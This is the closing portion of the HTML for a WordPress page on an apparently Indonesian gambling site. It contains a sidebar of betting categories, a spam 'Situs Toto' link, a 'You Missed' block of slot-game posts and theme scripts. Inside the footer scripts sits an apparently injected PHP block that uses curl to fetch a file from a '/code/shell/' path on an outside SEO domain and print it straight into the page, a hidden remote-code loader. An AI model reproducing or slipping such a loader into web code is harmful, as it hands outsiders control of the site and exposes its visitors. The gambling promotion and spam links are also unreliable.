	<li><a href='https://retirecoachbowden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/01/'>January 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://retirecoachbowden.com/2023/01/'>January 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://retirecoachbowden.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://retirecoachbowden.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-15dprs-bco0v-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/slot-mahjong-online-terbaik/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/slot-mahjong-online-terbaik/" title="Permalink to: Slot Mahjong Online Terbaik: Panduan Memilih dan Menikmati Permainan Terbaik"> Slot Mahjong Online Terbaik: Panduan Memilih dan Menikmati Permainan Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-15dpsw-wwzxf-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/situs-slot-mahjong-gacor/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/situs-slot-mahjong-gacor/" title="Permalink to: Situs Slot Mahjong Gacor: Panduan Lengkap untuk Pemain Pemula"> Situs Slot Mahjong Gacor: Panduan Lengkap untuk Pemain Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-15dpu0-ka76f-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/slot-mahjong-2-indonesia/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/slot-mahjong-2-indonesia/" title="Permalink to: Slot Mahjong 2 Indonesia: Panduan Lengkap untuk Pemain Baru"> Slot Mahjong 2 Indonesia: Panduan Lengkap untuk Pemain Baru</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-15dpvf-cw524-1024x590.jpg'); ">
              <a class="link-div" href="https://retirecoachbowden.com/tips-menang-slot-mahjong-2/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://retirecoachbowden.com/tips-menang-slot-mahjong-2/" title="Permalink to: Tips Menang Slot Mahjong 2: Strategi Efektif untuk Meningkatkan Peluang Anda"> Tips Menang Slot Mahjong 2: Strategi Efektif untuk Meningkatkan Peluang Anda</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                            <p class="site-description-footer">Panduan Taruhan Tenis Strategi Dan Tips</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://retirecoachbowden.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retirecoachbowden.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retirecoachbowden.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b76af6f36eb49a48f347e467c3e31b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>